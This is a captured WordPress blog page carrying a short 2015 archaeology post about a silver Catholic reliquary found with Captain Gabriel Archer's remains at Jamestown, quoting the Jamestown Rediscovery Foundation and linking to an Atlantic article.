

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/a-skeleton-a-catholic-relic-and-a-mystery-about-american-origins/
body_size: 11855
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>A Skeleton, a Catholic Relic, and a Mystery About American Origins &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; A Skeleton, a Catholic Relic, and a Mystery About American Origins Comments Feed" href="https://zeroequalstwo.net/a-skeleton-a-catholic-relic-and-a-mystery-about-american-origins/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2015/08/Reliquary.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2015/08/Reliquary.jpg"><meta property="og:image:width" content="630"><meta property="og:image:height" content="417"><meta property="og:image:alt" content="Reliquary"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="After 400 years in the Virginia dirt, the box came out of the ground looking like it had been plucked from the ocean. A tiny silver brick, now encrusted with a green patina and rough as sandpaper. Buried beneath it was a human skeleton. The remains would later be identified as those of Captain Gabriel..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="A Skeleton, a Catholic Relic, and a Mystery About American Origins"><meta property="og:url" content="https://zeroequalstwo.net/a-skeleton-a-catholic-relic-and-a-mystery-about-american-origins/"><meta property="og:updated_time" content="2015-08-31T10:46:36-04:00">
<meta property="article:published_time" content="2015-09-02T16:00:19+00:00"><meta property="article:modified_time" content="2015-08-31T14:46:36+00:00"><meta property="article:section" content="Archaeology"><meta property="article:author:first_name" content="Ixel"><meta property="article:author:last_name" content="Balamke"><meta property="article:author:username" content="Ixel Balamke">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2015/08/Reliquary.jpg"><meta property="twitter:image:alt" content="Reliquary"><meta property="twitter:title" content="A Skeleton, a Catholic Relic, and a Mystery About American Origins"><meta property="twitter:description" content="After 400 years in the Virginia dirt, the box came out of the ground looking like it had been plucked from the ocean. A tiny silver brick, now encrusted with a green patina and rough as sandpaper...."><meta property="twitter:url" content="https://zeroequalstwo.net/a-skeleton-a-catholic-relic-and-a-mystery-about-american-origins/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2015/08/Reliquary.jpg"><meta itemprop="name" content="A Skeleton, a Catholic Relic, and a Mystery About American Origins"><meta itemprop="description" content="After 400 years in the Virginia dirt, the box came out of the ground looking like it had been plucked from the ocean. A tiny silver brick, now encrusted with a green patina and rough as sandpaper. Buried beneath it was a human skeleton. The remains would later be identified as those of Captain Gabriel..."><meta itemprop="datePublished" content="2015-09-02"><meta itemprop="dateModified" content="2015-08-31T14:46:36+00:00"><meta itemprop="author" content="Ixel Balamke"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Ixel"><meta property="profile:last_name" content="Balamke"><meta property="profile:username" content="Ixel Balamke">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/4455" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/a-skeleton-a-catholic-relic-and-a-mystery-about-american-origins/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=4455' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fa-skeleton-a-catholic-relic-and-a-mystery-about-american-origins%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fa-skeleton-a-catholic-relic-and-a-mystery-about-american-origins%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-4455 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-4455" class="clearfix post-4455 post type-post status-publish format-standard has-post-thumbnail hentry category-archaeology">
	<header class="entry-header">
		<h1 class="entry-title">A Skeleton, a Catholic Relic, and a Mystery About American Origins</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/a-skeleton-a-catholic-relic-and-a-mystery-about-american-origins/" rel="bookmark"><time class="entry-date published updated" datetime="2015-09-02T12:00:19-04:00">September 2, 2015</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/lisacoffin/">Ixel Balamke</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/a-skeleton-a-catholic-relic-and-a-mystery-about-american-origins/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="630" height="417" src="https://zeroequalstwo.net/wp-content/uploads/2015/08/Reliquary.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2015/08/Reliquary.jpg 630w, https://zeroequalstwo.net/wp-content/uploads/2015/08/Reliquary-300x198.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2015/08/Reliquary-628x415.jpg 628w" sizes="(max-width: 630px) 100vw, 630px" />		</div>	
		

	<div class="clearfix entry-content">
		<p><em><a href="http://zeroequalstwo.net/wp-content/uploads/2015/08/Reliquary.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-4456" src="http://zeroequalstwo.net/wp-content/uploads/2015/08/Reliquary-300x198.jpg" alt="Reliquary" width="300" height="198" srcset="https://zeroequalstwo.net/wp-content/uploads/2015/08/Reliquary-300x198.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2015/08/Reliquary-628x415.jpg 628w, https://zeroequalstwo.net/wp-content/uploads/2015/08/Reliquary.jpg 630w" sizes="(max-width: 300px) 100vw, 300px" /></a></em></p>
<p>After 400 years in the Virginia dirt, the box came out of the ground looking like it had been plucked from the ocean. A tiny silver brick, now encrusted with a green patina and rough as sandpaper. Buried beneath it was a human skeleton. The remains would later be identified as those of Captain Gabriel Archer, one of the most prominent leaders at Jamestown, the first permanent English colony in America. But it was the box, which appeared to be an ancient Catholic reliquary, that had archaeologists bewildered and astonished.</p>
<p>“One of the major surprises was the discovery of this mysterious small silver box,” said James Horn, the president of the Jamestown Rediscovery Foundation. “I have to say, we’re still trying to figure this out. You have the very strange situation of a Catholic reliquary being found with the leader of the first Protestant church in the country.”</p>
<p><a href="http://www.theatlantic.com/national/archive/2015/07/a-skeleton-a-catholic-relic-and-a-mystery-about-americas-origins/399743/">http://www.theatlantic.com/national/archive/2015/07/a-skeleton-a-catholic-relic-and-a-mystery-about-americas-origins/399743/</a></p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/archaeology/" rel="category tag">Archaeology</a></span>	<!-- .entry-meta --></footer>
<!-- #post-4455 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/159666b630c5200ca5a250e3c7042941?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/159666b630c5200ca5a250e3c7042941?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Ixel Balamke</h3>
						<p>Ixel Balamke was one of the two founding members of Sekhet-Bast-Ra in Oklahoma City.  Currently living in the Twin Cities, she is currently the LBM of Leaping Laughter Lodge.  She also is a Meanad and lover of fine wines.  Her life long partner Hunahpu and she are well known for their Wine Tastings at NOTOCON.  Together they have a small wine cellar that currently holds over 300 bottles.</p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/lisacoffin/" rel="me">More Posts</a>

							
														<a href="https://facebook.com/https://www.facebook.com/ixel.balamke">Facebook</a>
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/scarlet-imprints-latest-title-is-babalon-and-other-plays/" rel="prev"><span class="meta-nav">&larr;</span> Scarlet Imprint&#8217;s latest title is &#8220;Babalon and Other Plays&#8221;</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/black-metal-band-comprised-of-oto-initiates-play-at-alombrados-oasis/" rel="next">Black Metal Band Comprised of OTO Initiates Play at Alombrados Oasis <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-skeleton-a-catholic-relic-and-a-mystery-about-american-origins/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4455' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0614d1c315" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="30"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/new-video-from-sympathy-for-the-beast/">New Video From Sympathy For The Beast</a>
											<span class="post-date">January 23, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/pam-grossmans-magic-maker-the-enchanted-path-to-creativity/">Pam Grossman&#8217;s Magic Maker The Enchanted Path to Creativity</a>
											<span class="post-date">January 22, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/rock-art-from-at-least-67800-years-ago-in-sulawesi/">Rock art from at least 67,800 years ago in Sulawesi</a>
											<span class="post-date">January 21, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/video-walk-thru-of-the-journey-of-boleskine-house-from-ruins-to-restoration/">Video Walk Thru of the Journey of Boleskine House from Ruins to Restoration</a>
											<span class="post-date">January 20, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/two-letters-from-aleister-crowley/">Two Letters From Aleister Crowley</a>
											<span class="post-date">January 19, 2026</span>
									</li>
					</ul>

